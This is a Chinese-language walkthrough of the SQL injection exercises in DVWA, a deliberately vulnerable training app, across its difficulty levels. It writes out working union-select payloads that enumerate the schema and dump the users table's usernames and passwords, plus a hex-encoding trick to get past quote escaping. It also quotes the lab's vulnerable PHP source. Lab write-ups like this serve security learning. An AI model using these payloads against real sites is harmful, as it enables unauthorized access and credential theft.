SQL注入
low
构造1 and 1=2 回显正常,说明不是数字型注入
构造 1' 出现报错
构造1' -- +回显正常
判断后台执行语句select * from [table_name] where id=''
爆列数
1’ order by 1-- + 回显正常
1' order by 2-- +回显正常
1' order by 3 -- +回显报错
说明有两列
判断查询为假的情况
1' and 1=2 -- +回显为空页面
爆数据库
-1' union select 1,database()-- +
数据库:dvwa
爆表名
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()-- +
表名:guestbook,users
爆列名
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='guestbook' -- +
guestbook中列名:comment_id,comment,name
爆具体字段
-1' union select 1,group_concat(comment) from guestbook-- +
comment:This is a test comment.
-1' union select 1,group_concat(name) from guestbook-- +
name:test
-1' union select user,password from users-- + 可以一次爆出表中的所有user,password字段内容受限于Limit
medium
post提交方式
抓包
构造id=1 and 1=2 回显为空,说明是数字型注入
构造id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
构造-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'
这时,出现了报错


我们猜想可能是对'进行了反斜杠转义,这时可以 通过对users进行16进制编码,来绕过使用''
构造-1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273
构造-1 union select user,password from users


<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
$number_of_rows = mysqli_fetch_row( $result )[0];
mysqli_close($GLOBALS["___mysqli_ston"]);
?>
mysqli_real_escape_string()这个函数会对NUL(ASCII 0)、 、 、、'、" 和 Control-Z进行转义,上述就是用了此函数
相似的还有:
addslashes() 函数会对,',",null进行添加反斜杠
stripslashes()函数删除反斜杠
high
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
点击“here to change your ID”,页面自动跳转,,防御了自动化的SQL注入(sqlmap),分析源码可以看到,对参数没有做防御,在sql查询语句中限制啦查询条数,但是没有什么用,可以用注释绕过
-1‘ union select user,password from users -- +

impossible
分析源码可以看到使用啦PD0技术,,杜绝啦SQL注入。